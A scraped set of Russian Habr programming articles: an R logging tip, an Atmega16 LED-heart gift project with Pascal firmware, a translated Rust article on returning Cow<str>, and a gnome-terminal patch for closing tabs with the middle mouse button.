eval(parse("common.R", encoding="UTF-8"))
```
Трюк №3. Боремся с непредсказуемыми входными данными
====================================================
Иногда встречается ситуация, когда внутри функции, осуществляющей достаточно сложную обработку посредством функций из других пакетов, возникает сбой. Точнее, может быть exception, да так, что функция не завершает свою работу, а просто прерывается. В результате структура пакетного потока данных нарушается, после чего рушится все. Пристальное вглядывание в код ничего не дает, потому что проблема за его пределами. Обкладывать все `tryCatch`, особенно на программах, исполняемых раз-другой, как правило никто не любит.
И в этом и во многих других случаях (в т.ч. при параллельных вычислениях) помогает логирование. Даже элементарный вывод о входе\выходе в функцию может позволить быстро локализовать строку данных на которой происходит сбой, прогнать алгоритмы только на ней и понять, как устранить баг.
Пакет `futile.logger` построен по принципу классических логгеров и не требует глубокого изучения. Однако его использование позволяет существенно повысить свою эффективность или получить свободное время.
Естественно, это далеко не все полезные трюки, но самые популярные в контексте рассмотренного класса задач.
Предыдущий пост: [«До чего дошел прогRесс»](https://habrahabr.ru/post/317130/) | https://habr.com/ru/post/322066/ | null | ru | null |
# Светодиодное сердце на микроконтроллере Atmega16 или программирование AVR на языке Pascal
Однажды я решил сделать подарок своей любимой девушке. Для этого вооружился я паяльником, программатором и компьютером. И, как художник, сотворил светодиодное сердце. Чтобы сердце было особенным, я постарался реализовать всевозможные режимы мигания светодиодами.

##### Схема

Что из себя представляет схема? Здесь ничего необычного. Управляющим ядром сердца, своеобразным «кардиостимулятором», выступает, всем известный, микроконтроллер [AVR Atmega16](http://www.atmel.com/Images/doc2466.pdf), окруженный минимально необходимой обвязкой. От кварца тактировать не стал, микроконтроллер работает на внутренней RC-цепочке на частоте 1 МГц.

Каждый светодиод, образующий сердце, подключен к отдельной «ноге» микроконтроллера через токоограничивающий резистор 500 Ом. Всего восемнадцать светодиодов, подключенных к портам A (все выводы), С (все выводы), D (два вывода). Светодиоды управляются «единицей».

##### Монтаж
Все элементы были спаяны проводом МГТФ на макетной плате.

Макетная плата сзади была «зашита» тонким пенопластом, чтобы защитить монтаж. Также были сделаны «ножки» из стоек, прикрученных винтами.

Потому что светодиоды оказались очень яркими, пришлось сделать приглушающий защитный экран из зеленого оргстекла и поднять его на стойки. Для чего предварительно были просверлены отверстия.

##### Программа
Для программирования микроконтроллера Atmega16 решил я использовать среду разработки [E-LAB](http://www.e-lab.de/AVRco/index_en.html). Почему E-LAB? Наверно ответ в том, что в то время платформа [Arduino](http://arduino.cc/en/Main/Software) еще не появилась на свет. А для реализации такого проекта требовался сравнительно простой и удобный инструмент. E-LAB — это такой своеобразный «дедушка» Arduino IDE. E-LAB обеспечивает создание программ для микроконтроллеров AVR на языке программирования высокого уровня Pascal, который всем известен. Хотя Pascal и является языком высокого уровня, но знание архитектуры микроконтроллеров AVR и общих принципов их функционирования крайне необходимо для успешного использования этого языка. E-LAB — это кладезь библиотек для работы со встроенными в микроконтроллер периферийными модулями (таймеры, ШИМ, I2C, UART и т.д.), так и с различными внешними периферийными устройствами (клавиатура, знакосинтезирующий ЖКИ, «семисегметнк», Ethernet и т.д.).
Основная логика работы программы заключается в последовательном переключении режимов индикации светодиодов в прерывании программного таймера. Когда я писал эту программу, мною не использовались системы контроля версий, поэтому последняя версия программы не сохранилась. Но я нашел промежуточный вариант программы, в котором основные режимы работы, в частности программный 18-ти канальный ШИМ, присутствуют.
**Текст программы на языке Pascal**
```
program Love_Machine;
{$NOSHADOW}
{ $WG} {global Warnings off}
//Контроллер ATmega16
//Напряжения питания 3.3 В
Device = mega16, VCC=3.3;
{ $BOOTRST $01C00} {Reset Jump to $01C00}
Import SysTick, TickTimer;
From System Import LongWord;
Define
//Рабочая частота 1 MГц (Внутренняя RC-цепочка)
ProcClock = 1000000; {Hertz}
SysTick = 10; {msec}
StackSize = $0032, iData;
FrameSize = $0032, iData;
TickTimer = Timer1;
//Задержка переключения системного
//в милисекундах
Define_USR SysLED_Delay = 500;
Implementation
{$IDATA}
{--------------------------------------------------------------}
{ Type Declarations }
type
{--------------------------------------------------------------}
{ Const Declarations }
const
TimeCount: Byte = 70;
MOutBits_L1:array[0..7] of Byte = (
$00,
$00,
$00,
$00,
$00,
$00,
$00,
$ff
);
MOutBits_L2:array[0..7] of Byte = (
$00,
$00,
$00,
$00,
$00,
$00,
$ff,
$ff
);
MOutBits_L3:array[0..7] of Byte = (
$00,
$00,
$00,
$00,
$00,
$ff,
$ff,
$ff
);
MOutBits_L4:array[0..7] of Byte = (
$00,
$00,
$00,
$00,
$ff,
$ff,
$ff,
$ff
);
MOutBits_L5:array[0..7] of Byte = (
$00,
$00,
$00,
$ff,
$ff,
$ff,
$ff,
$ff
);
MOutBits_L6:array[0..7] of Byte = (
$00,
$00,
$ff,
$ff,
$ff,
$ff,
$ff,
$ff
);
MOutBits_L7:array[0..7] of Byte = (
$00,
$ff,
$ff,
$ff,
$ff,
$ff,
$ff,
$ff
);
{*
MOutBits: array[0..24] of LongWord =(
%010000000000000101,
%010000000000000101,
%010000000000000101,
%010000000000000101,
%010000000000000101,
%010000000000000001,
%010000000000000001,
%010000000000000001,
%010000000000000001,
%010000000000000001,
%010000000000000001,
%010000000000000001,
%010000000000000001,
%010000000000000001,
%010000000000000001,
%000000000000000101,
%000000000000000101,
%000000000000000101,
%000000000000000101,
%000000000000000101,
%000000000000000001,
%000000000000000001,
%000000000000000001,
%000000000000000001,
%000000000000000001
);
*}
{--------------------------------------------------------------}
{ Var Declarations }
{$IDATA}
var
OutBitsIndex: Byte;
St_Level: Byte;
St_Timer: Byte;
PortDataA: Byte;
PortDataC: Byte;
PortDataD: Byte;
ShiftCounter: Byte;
TimerTickCounter: LongWord;
{--------------------------------------------------------------}
{ functions }
//Функци инициализации
//портов ввода-вывода
procedure InitPorts;
begin
//Первый сегмент сердца ( 8 светодиодов)
//Порт на вывод
DDRA:= %11111111;
//Записать нули
PortA:= %00000000;
//Второй сегмент сердца
//Порт на вывод
DDRC:= %11111111;
//Записать нули
PortC:= %00000000;
//Третий сегмент сердца ()
//Два вывода порта на вывод
DDRD:= %00000011;
//Записать нули
PortD:= %00000000;
//системный двухцветный светодиод (2 ножки)
//Порт на вывод
DDRB:= %00000011;
end InitPorts;
//Индикация красным
procedure SysLED_Red;
begin
//Подтянуть к единице 1-й вывод
//порта B
incl(PortB,1);
//Подтянуть к нулю 0-й вывод
//порта B
excl(PortB,0);
end SysLED_Red;
//Индикация зеленым
procedure SysLED_Green;
begin
//Подтянуть к единице 0-й вывод
//порта B
incl(PortB,0);
//Подтянуть к нулю 1-й вывод
//порта B
excl(PortB,1);
end SysLED_Green;
//Переключение индикации
//зеленный-красный
procedure SysLED_SwColor;
begin
//Зажечь красный
SysLED_Red;
//Задержка
mDelay(Word(SysLED_Delay));
//Зажечь зеленый
SysLED_Green;
//Задержка
mDelay(Word(SysLED_Delay));
end SysLED_SwColor;
//Обработчик прерывания программного таймера
procedure onTickTimer; //(SaveAllRegs);
begin
//SysLED_SwColor;
case St_Timer of
0:
toggle(PortA,0);
toggle(PortA,1);
toggle(PortA,2);
toggle(PortA,3);
toggle(PortA,4);
toggle(PortA,5);
toggle(PortA,6);
toggle(PortA,7);
toggle(PortC,0);
toggle(PortC,1);
toggle(PortC,2);
toggle(PortC,3);
toggle(PortC,4);
toggle(PortC,5);
toggle(PortC,6);
toggle(PortC,7);
toggle(PortD,0);
toggle(PortD,1);
|
1:
PortDataA := PortDataA ror 1;
PortA := PortDataA;
PortDataC := PortDataC ror 1;
PortC := PortDataC;
PortDataD := PortDataD ror 1;
PortD := PortDataD;
|
2:
// PortDataC := PortDataC ror 1;
// PortC := PortDataC;
// PortDataD := PortDataD ror 1;
// PortD := PortDataD;
if (ShiftCounter = 0) or (ShiftCounter = 18)
then
PortD := $00;
ShiftCounter := 0;
PortDataA := $01;
PortA := PortDataA;
inc(ShiftCounter);
elsif (ShiftCounter < 8) and (ShiftCounter > 0)
then
PortDataA := PortDataA rol 1;
PortA := PortDataA;
inc(ShiftCounter);
elsif (ShiftCounter = 8)
then
PortA := $00;
PortDataC := $01;
PortC := PortDataC;
inc(ShiftCounter);
elsif (ShiftCounter > 8) and (ShiftCounter < 16)
then
PortDataC := PortDataC rol 1;
PortC := PortDataC;
inc(ShiftCounter);
elsif (ShiftCounter = 16)
then
PortC := $00;
PortDataD := $01;
PortD := PortDataD;
inc(ShiftCounter);
elsif (ShiftCounter > 16) and (ShiftCounter < 18)
then
PortDataD := PortDataD rol 1;
PortD := PortDataD;
inc(ShiftCounter);
endif;
|
3:
inc(TimerTickCounter);
if ( ( TimerTickCounter mod TimeCount ) = 0 )
then
inc(St_Level);
if ( St_Level >= 16)
then
St_Level := 1;
endif;
endif;
case St_Level of
0:
PortA := $00;
PortC := $00;
PortD := $00;
|
1:
PortA := MOutBits_L1[OutBitsIndex];
PortC := MOutBits_L1[OutBitsIndex];
PortD := MOutBits_L1[OutBitsIndex];
|
2:
PortA := MOutBits_L2[OutBitsIndex];
PortC := MOutBits_L2[OutBitsIndex];
PortD := MOutBits_L2[OutBitsIndex];
|
3:
PortA := MOutBits_L3[OutBitsIndex];
PortC := MOutBits_L3[OutBitsIndex];
PortD := MOutBits_L3[OutBitsIndex];
|
4:
PortA := MOutBits_L4[OutBitsIndex];
PortC := MOutBits_L4[OutBitsIndex];
PortD := MOutBits_L4[OutBitsIndex];
|
5:
PortA := MOutBits_L5[OutBitsIndex];
PortC := MOutBits_L5[OutBitsIndex];
PortD := MOutBits_L5[OutBitsIndex];
|
6:
PortA := MOutBits_L6[OutBitsIndex];
PortC := MOutBits_L6[OutBitsIndex];
PortD := MOutBits_L6[OutBitsIndex];
|
7:
PortA := MOutBits_L7[OutBitsIndex];
PortC := MOutBits_L7[OutBitsIndex];
PortD := MOutBits_L7[OutBitsIndex];
|
8:
PortA := $FF;
PortC := $FF;
PortD := $FF;
|
9:
PortA := MOutBits_L7[OutBitsIndex];
PortC := MOutBits_L7[OutBitsIndex];
PortD := MOutBits_L7[OutBitsIndex];
|
10:
PortA := MOutBits_L6[OutBitsIndex];
PortC := MOutBits_L6[OutBitsIndex];
PortD := MOutBits_L6[OutBitsIndex];
|
11:
PortA := MOutBits_L5[OutBitsIndex];
PortC := MOutBits_L5[OutBitsIndex];
PortD := MOutBits_L5[OutBitsIndex];
|
12:
PortA := MOutBits_L4[OutBitsIndex];
PortC := MOutBits_L4[OutBitsIndex];
PortD := MOutBits_L4[OutBitsIndex];
|
13:
PortA := MOutBits_L3[OutBitsIndex];
PortC := MOutBits_L3[OutBitsIndex];
PortD := MOutBits_L3[OutBitsIndex];
|
14:
PortA := MOutBits_L2[OutBitsIndex];
PortC := MOutBits_L2[OutBitsIndex];
PortD := MOutBits_L2[OutBitsIndex];
|
15:
PortA := MOutBits_L1[OutBitsIndex];
PortC := MOutBits_L1[OutBitsIndex];
PortD := MOutBits_L1[OutBitsIndex];
|
endcase;
inc( OutBitsIndex );
if OutBitsIndex >= 8
then
OutBitsIndex := 0;
endif;
|
endcase;
end;
{--------------------------------------------------------------}
{ Main Program }
{$IDATA}
//Код выполняемый сразу после Reset'a
begin
//Инициализировать порты ввода/вывода
InitPorts;
//Настроить программный таймер
// Период = 1 мс
// Частота = 1 кГц
TickTimerTime(1000);
// Запустить таймер
TickTimerStart;
// Остановить таймер
TickTimerStop;
//Разрешить прерывания
EnableInts;
{
//Последовательное включение
//светодиодов c секундным интервалом
incl(PortA,0);
mDelay(1000);
incl(PortA,1);
mDelay(1000);
incl(PortA,2);
mDelay(1000);
incl(PortA,3);
mDelay(1000);
incl(PortA,4);
mDelay(1000);
incl(PortA,5);
mDelay(1000);
incl(PortA,6);
mDelay(1000);
incl(PortA,7);
mDelay(1000);
incl(PortC,0);
mDelay(1000);
incl(PortC,1);
mDelay(1000);
incl(PortC,2);
mDelay(1000);
incl(PortC,3);
mDelay(1000);
incl(PortC,4);
mDelay(1000);
incl(PortC,5);
mDelay(1000);
incl(PortC,6);
mDelay(1000);
incl(PortC,7);
mDelay(1000);
incl(PortD,0);
mDelay(1000);
incl(PortD,1);
mDelay(1000);
//Переход в первый режим таймера (Toggle)
St_Timer := 0;
//Период 200 мс
TickTimerTime(200000);
// Запустить таймер
TickTimerStart;
//Задержка 2 секунды
mDelay(2000);
//Период 150 мс
TickTimerTime(150000);
// Запустить таймер
TickTimerStart;
mDelay(2000);
// Остановить таймер
TickTimerStop;
//Период 100 мс
TickTimerTime(100000);
// Запустить таймер
TickTimerStart;
//Задержка 2 секунды
mDelay(2000);
// Остановить таймер
TickTimerStop;
//Период 50 мс
TickTimerTime(50000);
// Запустить таймер
TickTimerStart;
//Задержка 2 секунды
mDelay(2000);
// Остановить таймер
TickTimerStop;
//Период 25 мс
TickTimerTime(25000);
// Запустить таймер
TickTimerStart;
//Задержка 2 секунды
mDelay(2000);
}
// Остановить таймер
TickTimerStop;
PortDataA := $AA;
PortDataC := $AA;
PortDataD := $AA;
//Переход во второй режим (Shift Inv)
St_Timer := 1;
//Период 200 мс
TickTimerTime(200000);
// Запустить таймер
TickTimerStart;
//Задержка 5 секунд
mDelay(2000);
// Остановить таймер
TickTimerStop;
PortA := $00;
PortC := $00;
PortD := $00;
PortDataA := $00;
PortDataC := $00;
PortDataD := $00;
ShiftCounter := 0;
//Переход во второй режим (Shift One)
St_Timer := 2;
//Период 200 мс
TickTimerTime(200000);
// Запустить таймер
TickTimerStart;
//Задержка 5 секунд
mDelay(5000);
// Остановить таймер
TickTimerStop;
//Переход в третий режим таймера (PWM)
St_Timer := 3;
// Частота = 1 кГц
TickTimerTime(1000);
// Запустить таймер
TickTimerStart;
//Основной цикл
loop
//inc(St_Level);
//if ( St_Level >= 9)
//then
// St_Level := 0;
//endif;
//mDelay(200);
//SysLED_SwColor;
// incl(PortC,1);
// mDelay(1);
endloop;
end Love_Machine.
```
Файлы проекта E-LAB можно скачать [здесь](https://yadi.sk/d/_SoeCoTjmfvGgw).
Серьезным недостатком E-LAB, являлось и является то, что для программирования из среды нужен особый фирменный программатор. За не имением такового, я зашивал hex-файл в микроконтроллер «народным» программатором [AVR910](http://prottoss.com/projects/AVR910.usb.prog/avr910_usb_programmer.htm) собственного производства.
##### Видео
##### Заключение
Думаю, что сейчас, похожий подарок на платформе Arduino может сделать каждый, и тем самым порадовать своих любимых. Было бы желание. | https://habr.com/ru/post/220981/ | null | ru | null |
# Создание функции на Rust, которая возвращает String или &str
### От переводчика
[](http://habrahabr.ru/post/274565/) Это последняя статья из цикла про работу со строками и памятью в Rust от Herman Radtke, которую я перевожу. Мне она показалась наиболее полезной, и изначально я хотел начать перевод с неё, но потом мне показалось, что остальные статьи в серии тоже нужны, для создания контекста и введения в более простые, но очень важные, моменты языка, без которых эта статья теряет свою полезность.
---
Мы узнали как [создать функцию, которая принимает String или &str](http://habrahabr.ru/post/274455/) ([англ.](http://hermanradtke.com/2015/05/06/creating-a-rust-function-that-accepts-string-or-str.html)) в качестве аргумента. Теперь я хочу показать вам как создать функцию, которая возвращает `String` или `&str`. Ещё я хочу обсудить, почему нам это может понадобиться.
Для начала давайте напишем функцию, которая удаляет все пробелы из заданной строки. Наша функция может выглядеть примерно так:
```
fn remove_spaces(input: &str) -> String {
let mut buf = String::with_capacity(input.len());
for c in input.chars() {
if c != ' ' {
buf.push(c);
}
}
buf
}
```
Эта функция выделяет память для строкового буфера, проходит по всем символам в строке `input` и добавляет все не пробельные символы в буфер `buf`. Теперь вопрос: что если на входе нет ни одного пробела? Тогда значение `input` будет точно таким же, как и `buf`. В таком случае было бы более эффективно вообще не создавать `buf`. Вместо этого мы бы хотели просто вернуть заданный `input` обратно пользователю функции. Тип `input` — `&str`, но наша функция возвращает `String`. Мы бы могли изменить тип `input` на `String`:
```
fn remove_spaces(input: String) -> String { ... }
```
Но тут возникают две проблемы. Во-первых, если `input` станет `String`, пользователю функции придётся *перемещать* право владения `input` в нашу функцию, так что он не сможет работать с этими же данными в будущем. Нам следует брать владение `input` только если оно нам действительно нужно. Во-вторых, на входе уже может быть `&str`, и тогда мы заставляем пользователя преобразовывать строку в `String`, сводя на нет нашу попытку избежать выделения памяти для `buf`.
### Клонирование при записи
На самом деле мы хотим иметь возможность возвращать нашу входную строку (`&str`) если в ней нет пробелов, и новую строку (`String`) если пробелы есть и нам понадобилось их удалить. Здесь и приходит на помощь тип копирования-при-записи (*c*lone-*o*n-*w*rite) [Cow](https://doc.rust-lang.org/stable/std/borrow/enum.Cow.html). Тип `Cow` позволяет нам абстрагироваться от того, владеем ли мы переменной (`Owned`) или мы её только позаимствовали (`Borrowed`). В нашем примере `&str` — ссылка на существующую строку, так что это будут *заимствованные* данные. Если в строке есть пробелы, нам нужно выделить память для новой строки `String`. Переменная `buf` *владеет* этой строкой. В обычном случае мы бы *переместили* владение `buf`, вернув её пользователю. При использовании `Cow` мы хотим *переместить* владение `buf` в тип `Cow`, а затем вернуть уже его.
```
use std::borrow::Cow;
fn remove_spaces<'a>(input: &'a str) -> Cow<'a, str> {
if input.contains(' ') {
let mut buf = String::with_capacity(input.len());
for c in input.chars() {
if c != ' ' {
buf.push(c);
}
}
return Cow::Owned(buf);
}
return Cow::Borrowed(input);
}
```
Наша функция проверяет, содержит ли исходный аргумент `input` хотя бы один пробел, и только затем выделяет память под новый буфер. Если в `input` пробелов нет, то он просто возвращается как есть. Мы добавляем немного [сложности во время выполнения](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC%D0%BE%D0%B2#.D0.90.D0.BD.D0.B0.D0.BB.D0.B8.D0.B7_.D1.82.D1.80.D1.83.D0.B4.D0.BE.D1.91.D0.BC.D0.BA.D0.BE.D1.81.D1.82.D0.B8_.D0.B0.D0.BB.D0.B3.D0.BE.D1.80.D0.B8.D1.82.D0.BC.D0.BE.D0.B2), чтобы оптимизировать работу с памятью. Обратите внимание, что у нашего типа `Cow` то же самое время жизни, что и у `&str`. Как мы уже говорили ранее, компилятору нужно отслеживать использование ссылки `&str`, чтобы знать, когда можно безопасно освободить память (или вызвать метод-деструктор, если тип реализует `Drop`).
Красота `Cow` в том, что он реализует типаж `Deref`, так что вы можете вызывать для него не изменяющие данные методы, даже не зная, выделен ли для результата новый буфер. Например:
```
let s = remove_spaces("Herman Radtke");
println!("Длина строки: {}", s.len());
```
Если мне нужно изменить `s`, то я могу преобразовать её во *владеющую* переменную с помощью метода `into_owned()`. Если `Cow` содержит заимствованные данные (выбран вариант `Borrowed`), то произойдёт выделение памяти. Такой подход позволяет нам клонировать (то есть выделять память) лениво, только когда нам действительно нужно записать (или изменить) в переменную.
Пример с изменяемым `Cow::Borrowed`:
```
let s = remove_spaces("Herman"); // s завёрнута в Cow::Borrowed
let len = s.len(); // функция с доступом только для чтения вызывается через Deref
let owned: String = s.into_owned(); // выделяется память для новой строки String
```
Пример с изменяемым `Cow::Owned`:
```
let s = remove_spaces("Herman Radtke"); // s завёрнута в Cow::Owned
let len = s.len(); // функция с доступом только для чтения вызывается через Deref
let owned: String = s.into_owned(); // выделения памяти не происходит, у нас уже есть строка String
```
Идея `Cow` в следующем:
* Отложить выделение памяти на как можно долгий срок. В лучшем случае мы никогда не выделим новую память.
* Дать возможность пользователю нашей функции `remove_spaces` не волноваться о выделении памяти. Использование `Cow` будет одинаковым в любом случае (будет ли новая память выделена, или нет).
### Использование типажа Into
Раньше мы говорили об использовании [типажа Into](http://habrahabr.ru/post/274455/) ([англ.](http://hermanradtke.com/2015/05/06/creating-a-rust-function-that-accepts-string-or-str.html)) для преобразования `&str` в `String`. Точно так же мы можем использовать его для конвертации `&str` или `String` в нужный вариант `Cow`. Вызов `.into()` заставит компилятор выбрать верный вариант конвертации автоматически. Использование `.into()` нисколько не замедлит наш код, это просто способ избавиться от явного указания варианта `Cow::Owned` или `Cow::Borrowed`.
```
fn remove_spaces<'a>(input: &'a str) -> Cow<'a, str> {
if input.contains(' ') {
let mut buf = String::with_capacity(input.len());
let v: Vec = input.chars().collect();
for c in v {
if c != ' ' {
buf.push(c);
}
}
return buf.into();
}
return input.into();
}
```
Ну и напоследок мы можем немного упростить наш пример с использованием итераторов:
```
fn remove_spaces<'a>(input: &'a str) -> Cow<'a, str> {
if input.contains(' ') {
input
.chars()
.filter(|&x| x != ' ')
.collect::()
.into()
} else {
input.into()
}
}
```
### Реальное использование Cow
Мой пример с удалением пробелов кажется немного надуманным, но в реальном коде такая стратегия тоже находит применение. В ядре Rust есть функция, которая [преобразует байты в UTF-8 строку с потерей невалидных сочетаний байт](https://github.com/rust-lang/rust/blob/720735b9430f7ff61761f54587b82dab45317938/src/libcollections/string.rs#L153), и функция, которая [переводит концы строк из CRLF в LF](https://github.com/rust-lang/rust/blob/c23a9d42ea082830593a73d25821842baf9ccf33/src/libsyntax/parse/lexer/mod.rs#L271). Для обеих этих функций есть случай, при котором можно вернуть `&str` в оптимальном случае, и менее оптимальный случай, требующий выделения памяти под `String`. Другие примеры, которые мне приходят в голову: кодирование строки в валидный XML/HTML или корректное экранирование спецсимволов в SQL запросе. Во многих случаях входные данные уже правильно закодированы или экранированы, и тогда лучше просто вернуть входную строку обратно как есть. Если же данные нужно менять, то нам придётся выделить память для строкового буфера и вернуть уже его.
### Зачем использовать String::with\_capacity()?
Пока мы говорим об эффективном управлении памятью, обратите внимание, что я использовал `String::with_capacity()` вместо `String::new()` при создании строкового буфера. Вы можете использовать и `String::new()` вместо `String::with_capacity()`, но гораздо эффективнее выделять для буфера сразу всю требуемую память, вместо того, чтобы перевыделять её по мере того, как мы добавляем в буфер новые символы.
`String` — на самом деле вектор `Vec` из кодовых позиций (code points) UTF-8. При вызове `String::new()` Rust создаёт вектор нулевой длины. Когда мы помещаем в строковый буфер символ `a`, например с помощью `input.push('a')`, Rust должен увеличить ёмкость вектора. Для этого он выделит 2 байта памяти. При дальнейшем помещении символов в буфер, когда мы превышаем выделенный объём памяти, Rust удваивает размер строки, перевыделяя память. Он продолжит увеличивать ёмкость вектора каждый раз при её превышении. Последовательность выделяемой ёмкости такая: `0, 2, 4, 8, 16, 32, …, 2^n`, где n — количество раз, когда Rust обнаружил превышение выделенного объёма памяти. Перевыделение памяти очень медленное (поправка: kmc\_v3 [объяснил](http://www.reddit.com/r/rust/comments/37q8sr/creating_a_rust_function_that_returns_a_str_or/croylbu), что оно может быть не настолько медленным, как я думал). Rust не только должен попросить ядро выделить новую память, он ещё должен скопировать содержимое вектора из старой области памяти в новую. Взгляните на исходный код [Vec::push](https://github.com/rust-lang/rust/blob/720735b9430f7ff61761f54587b82dab45317938/src/libcollections/vec.rs#L628), чтобы самим увидеть логику изменения размера вектора.
**Уточнение о перевыделении памяти от kmc\_v3**Всё может быть не так уж плохо, потому что:
* Любой приличный аллокатор просит память у ОС большими кусками, а затем выдаёт её пользователям.
* Любой приличный многопоточный аллокатор памяти так же поддерживает кеши для каждого потока, так что вам не надо всё время синхронизировать к нему доступ.
* Очень часто можно увеличить выделенную память на месте, и в таких случаях копирования данных не будет. Может вы и выделили только 100 байт, но если следующая тысяча байт окажется свободной, аллокатор просто выдаст их вам.
* Даже в случае копирования, используется побайтовое копирование с помощью [`memcpy`](https://www.opennet.ru/man.shtml?topic=memcpy&category=3&russian=0), с полностью предсказуемым способом доступа к памяти. Так что это, пожалуй, наиболее эффективный способ перемещения данных из памяти в память. Системная библиотека libc обычно включает в себя `memcpy` с оптимизациями для вашей конкретной микроархитектуры.
* Вы также можете «перемещать» большие выделенные куски памяти с помощью перенастройки [MMU](https://ru.wikipedia.org/wiki/%D0%91%D0%BB%D0%BE%D0%BA_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D1%8C%D1%8E), то есть вам понадобится скопировать только одну страницу данных. Однако, обычно изменение страничных таблиц имеет большую фиксированную стоимость, так что способ подходит только для очень больших векторов. Я не уверен, что `jemalloc` в Rust делает такие оптимизации.
Изменение размера `std::vector` в C++ может оказаться очень медленным из-за того, что нужно вызывать конструкторы перемещения индивидуально для каждого элемента, а они могут выкинуть исключение.
В общем, мы хотим выделять новую память только тогда, когда она нужна, и ровно столько, сколько нужно. Для коротких строк, как например `remove_spaces("Herman Radtke")`, накладные расходы на перевыделение памяти не играют большой роли. Но что если я захочу удалить все пробелы во всех JavaScript файлах на моём сайте? Накладные расходы на перевыделение памяти для буфера будут намного больше. При помещении данных в вектор (`String` или любой другой), очень полезно указывать размер памяти, которая потребуется, при создании вектора. В лучшем случае вы заранее знаете нужную длину, так что ёмкость вектора может быть установлена точно. [Комментарии к коду](https://github.com/rust-lang/rust/blob/720735b9430f7ff61761f54587b82dab45317938/src/libcollections/vec.rs#L147-152) `Vec` предупреждают примерно о том же.
### Что ещё почитать?
* [`String` или `&str` в функциях Rust](http://habrahabr.ru/post/274485/) ([оригинал](http://hermanradtke.com/2015/05/03/string-vs-str-in-rust-functions.html))
* [Создание функции на Rust, которая принимает `String` или `&str`](http://habrahabr.ru/post/274455/) ([оригинал](http://hermanradtke.com/2015/05/06/creating-a-rust-function-that-accepts-string-or-str.html)) | https://habr.com/ru/post/274565/ | null | ru | null |
# gnome-terminal Закрытие вкладки средней кнопкой мыши
Доброго времени суток уважаемые Хабровчане!
Как говорится дело было ~~вечером~~ под конец рабочего дня, делать было нечего.
Мне показалось удобным закрытие средней кнопкой мыши вкладок в броузере и то ли отсутствие работы то ли просто спортивный интерес, я решил реализовать сие в gnome-terminal.
Не то что бы мне не хватало горячих клавиш, просто хотел что бы такая возможность была, тем более кушать оно не просит.
Если вам интересно как это происходило и с какими проблемами я столкнулся, добро пожаловать под кат.
### Начало
Вооружившись кофе я пошел искать исходники gnome-terminal. Гугл бодро выдал первой ссылкой [исходники](http://ftp.gnome.org/pub/GNOME/sources/gnome-terminal/) .
Скачав последнюю версию терминала (думаю, а чего мелочится ..) я был жестко обломан, откомпилировать мне его не удалось :(
Плюнув на это дело я скачал версию текущего установленного в системе терминала (2.33.0), который был успешно откомпилирован. Я приступил к своим «исследованиям».
### Разбор ~~полётов~~ исходников
Мои знания GTK очень поверхностные, поэтому я понадеялся на читаемость кода и удачу приступил к изучению исходников.
В ходе просмотра файлов я нашел terminal-tab-label.c он мне показался интересным и когда я нашел там создание кнопки закрытия вкладки я решил что нахожусь в нужном месте.
Немного пошуршав [документацией](http://developer.gnome.org/gtk3/) (немного расстроил тот факт что в документации куча битых ссылок ) я [понял](http://developer.gnome.org/gtk/stable/GtkWidget.html#GtkWidget-button-press-event) что для того что бы отловить нажатие мышки на надписи нужно вставить следующий код:
```
g_signal_connect (label, "button-press-event", G_CALLBACK (click_label_cb), tab_label);
```
Но меня ждало разочарование, событие не обрабатывало.
В документации также было сказано: «To receive this signal, the GdkWindow associated to the widget needs to enable the [GDK\_BUTTON\_PRESS\_MASK](http://developer.gnome.org/gdk3/stable/gdk3-Events.html#GDK-BUTTON-PRESS-MASK:CAPS) mask.» (на сайте кстати эта ссылка была битой, но я потом разгадал секрет построения ссылок и нашел нужную страницу.)
Ну что же, раз нужно, значит нужно. Методом поиска и частичного анализа кода я везде добавил строки вида:
```
gdk_window_set_events(root_window, GDK_BUTTON_PRESS_MASK|GDK_BUTTON_RELEASE_MASK);
```
Но в который раз был обломан, эффекта не было. Хотя все же есть и плюс. В ходе поиска главного окна я наткнулся на интересную функцию terminal\_window\_init ( terminal-window.c ), а именно строка:
```
g_signal_connect (priv->notebook, "button-press-event",
G_CALLBACK (notebook_button_press_cb), window);
```
В итоге я попробовал вклинится туда.
Немного повозившись я пришел к такому решению:
```
....
static gboolean
notebook_button_press_cb (GtkWidget *widget,
GdkEventButton *event,
TerminalWindow *window)
{
TerminalWindowPrivate *priv = window->priv;
GtkNotebook *notebook = GTK_NOTEBOOK (widget);
GtkWidget *menu;
GtkAction *action;
int tab_clicked;
// Начало добавленного кода.
if (event->type == GDK_BUTTON_PRESS && event->button == 2 ){
tab_clicked = find_tab_num_at_pos (notebook, event->x_root, event->y_root);
if (tab_clicked < 0) return FALSE;
/* switch to the page the mouse is over */
gtk_notebook_set_current_page (notebook, tab_clicked);
action = gtk_action_group_get_action (priv->action_group, "PopupCloseTab");
gtk_action_activate (action);
return TRUE;
}
// конец добавленного кода.
if (event->type != GDK_BUTTON_PRESS ||
.....
```
Ну вот и все! Работает!
### Мелочи
Окрыленный успехом я решил «заодно» убрать одну досадную мелочь (подтверждение на закрытие вкладки, если что то запущено) прошерстив код я наткнулся на строку:
```
do_confirm = gconf_client_get_bool (client, CONF_GLOBAL_PREFIX "/confirm_window_close", NULL);
```
Немного погуглив на тему gconf\_client\_get\_bool я нашел у себя в ~/.gconf/apps/gnome-terminal файлы настройки.
Установив нужное свойство ( а может и не совсем правильно установил ) это не дало, к сожалению, нужного
эффекта. Поэтому я решил идти дальше.
В исходниках я нашел установку confirm\_window\_close в двух местах gnome-terminal.schemas и gnome-terminal.schemas.in
выглядит это примерно так:
```
/schemas/apps/gnome-terminal/global/confirm\_window\_close
/apps/gnome-terminal/global/confirm\_window\_close
gnome-terminal
bool
true
gnome-terminal
Whether to ask for confirmation when closing terminal windows
Whether to ask for confirmation when closing a terminal window which has more than one open tab.
```
Изменив default значение на false все заработало. Ура!
Ну а дальше нужно установить внесенные нам изменения это можно сделать либо сборкой пакета (рекомендуется) и установить его, либо make install (не рекомендуется)
Заранее извиняюсь за сумбурный стиль изложения.
Спасибо вам за внимание! | https://habr.com/ru/post/122571/ | null | ru | null |
# Противоестественная диагностика

